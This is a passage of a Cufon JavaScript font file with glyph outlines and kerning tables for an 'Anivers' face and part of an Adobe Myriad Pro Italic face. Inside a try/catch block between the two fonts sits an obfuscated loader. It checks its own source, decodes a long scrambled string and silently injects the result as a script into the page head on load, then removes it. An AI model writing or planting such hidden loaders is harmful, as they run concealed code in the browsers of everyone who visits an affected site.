;":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"34,-246r51,-3v-11,35,-26,70,-43,97r-33,3v11,-31,20,-65,25,-97xm104,-246r52,-3v-11,35,-28,70,-44,97r-33,3v11,-31,20,-65,25,-97","w":163,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u0131":19,"i":19,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":32,"\u0134":32,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-5,"W":-5,"\u0174":-5,"X":-2,"Y":-4,"\u00dd":-4,"\u0178":-4,"A":31,"\u00c6":31,"\u00c1":31,"\u00c2":31,"\u00c4":31,"\u00c0":31,"\u00c5":31,"\u00c3":31,"\u0102":31,"\u0100":31,"\u0104":31,"M":3,"S":6,"\u0160":6,"\u015a":6,"\u015e":6,"\u015c":6,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00f8":33,"\u0153":33,"\u00e7":33,"\u00e9":33,"\u00ea":33,"\u00eb":33,"\u00e8":33,"\u00f3":33,"\u00f4":33,"\u00f6":33,"\u00f2":33,"\u00f5":33,"\u0111":33,"\u0107":33,"\u010d":33,"\u0109":33,"\u010b":33,"\u010f":33,"\u0115":33,"\u011b":33,"\u0117":33,"\u0113":33,"\u0119":33,"\u014f":33,"\u0151":33,"\u014d":33,"s":33,"\u0161":33,"\u015b":33,"\u015f":33,"\u015d":33,"t":8,"\u0167":8,"\u0165":8,"\u0163":8,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"\u2019":23,"\u201d":23,",":71,".":71,"\u2026":71," ":24,"\u00a0":24}},{"d":"79,0r-55,0r0,-82r-23,18r0,-39r23,-19r0,-134r55,0r0,94r25,-21r0,39r-25,21r0,123","w":103,"k":{"\u201d":-1,"\u2019":-1,",":3,".":3,"\u2026":3}},{"d":"238,-127v5,116,-104,141,-214,126r0,-238v20,-3,47,-5,74,-5v91,0,136,34,140,117xm78,-200r0,159v62,7,102,-19,102,-84v0,-59,-44,-85,-102,-75","w":250,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm85,-303r29,0v1,8,7,17,22,17v15,0,20,-8,22,-17r28,0v-1,26,-15,46,-50,46v-35,0,-50,-20,-51,-46","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"22,0r0,-256r55,0r0,256r-55,0","w":99,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm63,-200v-14,0,-26,-12,-26,-26v0,-14,12,-25,26,-25v14,0,25,11,25,25v0,14,-11,26,-25,26xm164,-226v0,14,-11,26,-26,26v-14,0,-25,-12,-25,-26v0,-14,11,-25,26,-25v14,0,25,11,25,25","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm114,-253r50,0r-44,55r-37,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"194,-112r0,33r-173,79r0,-38r133,-58r-133,-57r0,-39","w":214},{"d":"11,-108r338,0r0,33r-338,0r0,-33","w":360,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"233,0r-7,-193r-57,189r-43,0r-26,-94v-8,-29,-16,-63,-22,-95r-9,193r-51,0r16,-243r73,0r24,81v10,27,12,63,22,87v13,-58,31,-114,48,-168r72,0r13,243r-53,0","w":304,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u00b5":-2}},{"d":"78,-199v61,-10,120,13,120,70v0,68,-57,90,-120,81r0,48r-54,0r0,-243r54,0r0,44xm78,-157r0,66v30,7,71,-4,66,-33v5,-31,-37,-40,-66,-33","w":208},{"d":"106,-136v-50,0,-22,88,-29,136r-55,0r0,-256r55,0r0,101v34,-44,112,-30,112,52r0,103r-55,0r0,-97v0,-23,-7,-39,-28,-39","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm-11,-253r51,0r31,55r-38,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256","w":188,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"90,-208r35,0r0,62r75,0r0,33r-75,0r0,64r-35,0r0,-64r-76,0r0,-33r76,0r0,-62xm14,-33r186,0r0,33r-186,0r0,-33","w":214},{"d":"77,0r-55,0r0,-176r55,0r0,176","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"-14,35v38,-6,43,-14,43,-69r0,-142r55,0v-7,107,36,260,-93,253xm57,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-29,-12,-29,-27v0,-15,12,-27,30,-27","w":104,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"18,-234r165,0r0,35r-97,199r-58,0r97,-189r-107,0r0,-45","w":199},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,83v0,64,-34,86,-75,91r-10,-42v47,-5,30,-78,30,-126v0,-23,-7,-38,-27,-38","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"1,-253r51,0r31,55r-38,0","w":108}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-537-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(":)T$}?y~m`.-:K!s|?n>z)z.]2y$T?.-]2j>m`tqT{e+VO~%]wUlo(0l]wU>o(z>]wUlo({B`$N$oQJN4nN$oQ7!T!N$oQ7BTnN$oQ7!V]t.z$N$oQJNo!N$oQJlT{N$oQ7#o$N$oQ7?V$70|(vNoOy0|(vlTB#0|(vNoBj0|(vlT(t0|(vNoO70|(vNo)y0|(vNyQ#0|(vlTQy0|(vNy(t0|(vNoBT0|(vNyB70|(vNo(t0|(vNyOn0|(vlV?t0|(vNy?j$]wUlo(V>]wUlo)M>{$N$oQ7fy{N$oQJ>T{N$oQ7!o$N$oBv>y!N$oQJ2y$N$oQJ>V]X0|(vNoOt0|(vlT({e]wUlo({%]wUlo(nB]wUlo(Jl]wUlo(nf]wUlo(UX]wUlo)MX]wUlo)UlonN$oQJFo$N$oQJO4nN$oQJNT!N$oQJ2o{N$oQ7fV{N$oQ7%4{N$oQJ$y!N$oQ7Bo$N$oQ7?4{N$oQJ$onN$oQJ2y({F]wUlo)M~`nN$oQ7!4nN$oQ7#y!N$oQJlVU10|(vNoB70|(vNoB{0|(vNo?j0|(vlTBt0|(vNy)n0|(vNyBT0|(vNo(T%]wUlo)VO]wUlo)yB]wUlo(JN}$N$oQJN4{N$oQJ~Tf.0|(vNoO{0|(vNoO|T]wUlo(n#]wUlo(|#]wUlo)Ml]wUlo(MF]wUlo)UN]wUlo(Ml]wUlo(03]wUlo)n#]wUlo(7?o!N$oQ7By?t0|(vNy(#0|(vNy(n0|(vNy`t0|(vNy({0|(vNo?T)]wUlo)tB]wUlo)Jl]wUlo)oFz)!0|(vNoQvNhnN$oQJ24)|0|(zlo`y0|(vNo?t0|(vNoQ|0|(vNyOT0|(vlVOj0|(vNoB|0|(vNyO|0|(vNy2j0|(vlV({0|(vNyBt0|(vNy`n*]wUlo(zN]wUlo(J$]wUlo(VO]wUlo(M~]wUlo)y!]wUlo(M$:{N$oQJ>ynN$oQJ2V{N$oQJOV!N$oQJ2T{N$oQJlo(t0|(vNo2y0|(vNoQy0|(vlTBj0|(vNy){0|(vlV(t0|(vNyQ!0|(vNoO!hh{N$oQJFo!N$oQJF4{N$oQ7!4{N$oQJFynN$oQJlV!r0|(vNyO{0|(vNoOT0|(vlV2T0|(vlV`j0|(vNo2T`{{$0|(vNoBy0|(vlV(#0|(vNy)t0|(vlVBVej$N$oQJNo~{5*nN$oQJly{N$oQ7#T{N$oBvN4{.2*$N$oQ7%V!N$oQJOTv7KQJn)wzj:Poy4EMth(U{`]VTm}0|*HL#%Bf!?qSr=_+1-6lN>O~$2F3X5se.ZGwj0|(vlV?nl]wUlo)t%]wUlo(JF]wUlo(|B]wUlo({!]wUlo)VNV>X0]nN$oQ7fTKr0|(vNo`z_]wUlo)zO]wUlo(|f]wUlo(tB]wUlo(TfT{N$oQ7BV!N$oQ7?TKn0|(vlV(fs(!N$oQJ$T!N$oQJ~y%$0|(vlV`tw]wUlo)oX]wUlo(MOj?T1]wUlo(TB]wUlo)z$4fn0|(vNoB!0|(vNoQ!_U{N$oQJ2T!N$oQ7B4nN$oQJOT{t0|(zlo(L2]wUlo(UF]K.0|(vNyQnQ02J3]wUlo(U>4{N$oQ7f4KMGU$N$oQ7!T(y0|(vlTB70|(vNoB#0|(vlV(n0|(vlT(T0|(vNy(y0|(vlT`t0|(vlTQT0|(vlT?{0z%{0|(vlV2n0|(vlVOn0|(vNy2{0|(vNo2n0|(vlT(z.]wUlo)V2]wUlo)z>:KN0|(vNyB!K]wUlo)nB]wUlo)o~]wUlo)j!]wUlo)z3MnN$oQ7fT!N$oQ7fy$N$oQ7fo{N$oQ7By{N$oQ7BonN$oQ7?y$N$oQ7?y{N$oQ7%T!N$oQJlTnN$oQ7%ynN$oQ7!y$N$oQ7#Tqn:]wUlo)JF]wUlo)jB}!N$oQ7%y$N$oQJlynN$oQ7#o!N$oQJ>V$N$oQ7%onN$oQJlo!N$oBvNo$N$oQJly!N$oQJl4nN$oQ7?V!N$oQJOofN0|(vlT?T0|(zlo`t0|(vNyQjJ]wUlo(n!}nN$oQ7!V!N$oQ7?V(X0|(zlo(ty]wUlo)t!mnN$oQ7!VF!0|(vlVBn0|(vNoOn=y$N$oQJ~V?v%Pqyl})!~:Kz%:hNrE(v+0Q$%Pqv+}Q$lP?N!}?|~mKNqE`z-T%Xq}w!lmwo.*F~sm`VSV%X6mO~6]%LG4q|F|$l-:(eSEOr1T)$!T)!BV`N0P?y6}{l-V]zrjK.rPqt!0FMS}).BV]tr}23-m).O|)X#}`Ur:`T60%Lsm(N+4>+_mh!q`2y}m{$|E]7}m{$.:hLr")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":190,"face":{"font-family":"Anivers 400","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 7 3 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-14 -323 349 90","underline-thickness":"18","underline-position":"-18","stemh":"40","stemv":"55","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-It
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"57,-243r30,0r-46,243r-30,0xm159,-79r31,-164r30,0r-31,167v-10,72,-57,92,-116,73r6,-25v41,12,69,5,80,-51","w":214,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,")":-12,"]":-12,"}":-12,"\u2019":-4,"\u201d":-4}},{"d":"13,0r-31,0r161,-243r137,0r-5,26r-91,0r-8,78r86,0r-5,26r-83,0r-9,87r92,0r-4,26r-119,0r9,-86r-73,0xm86,-111r59,0r11,-109","w":278,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"42,0r-30,0r20,-102r-28,19r5,-24r27,-20r25,-129r30,0r-20,106r28,-21r-5,25r-28,20","w":85,"k":{",":5,".":5,"\u2026":5}},{"d":"40,0r-30,0r49,-256r30,0xm99,-190r-9,-13v14,-5,29,-35,13,-50r23,-5v23,23,-5,66,-27,68","w":84,"k":{",":5,".":5,"\u2026":5}},{"d":"40,0r-30,0r33,-174r30,0v-4,26,-13,55,-14,79v24,-28,51,-52,77,-79r37,0r-76,71r52,103r-33,0r-42,-86r-22,20","w":164,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-4,";":-4,"\u2019":-5,"\u201d":-5,",":-4,".":-4,"\u2026":-4}},{"d":"75,63r-3,-24v58,0,71,-103,71,-162v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68r-16,85r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-16,83v-11,59,-39,78,-79,82","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"48,-1r19,0r-14,19v12,3,19,11,19,23v2,29,-41,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-8,-12,-23,-14","w":137},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm130,-247r36,0r-48,52r-23,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65xm116,-247r35,0r-48,52r-23,0","w":158,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"195,-106r0,20r-162,86r0,-24r137,-72r-137,-71r0,-25","w":214},{"d":"169,-238r-4,26v-59,1,-98,38,-114,87v32,-47,114,-34,114,34v0,46,-36,95,-86,95v-45,0,-66,-33,-66,-77v0,-95,64,-161,156,-165xm134,-89v-1,-65,-80,-46,-90,2v-7,32,5,67,37,67v31,0,53,-36,53,-69","w":177},{"d":"56,-206r31,-10r-8,42r42,0r-5,23r-41,0r-20,112v-2,15,16,20,31,16r-2,23v-25,11,-63,-3,-60,-30v5,-41,15,-82,21,-121r-24,0r4,-23r25,0xm114,-195r-6,-15v17,-3,24,-32,10,-44r22,-4v26,19,-2,64,-26,63","w":112,"k":{"\u201d":-6,"\u2019":-6,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"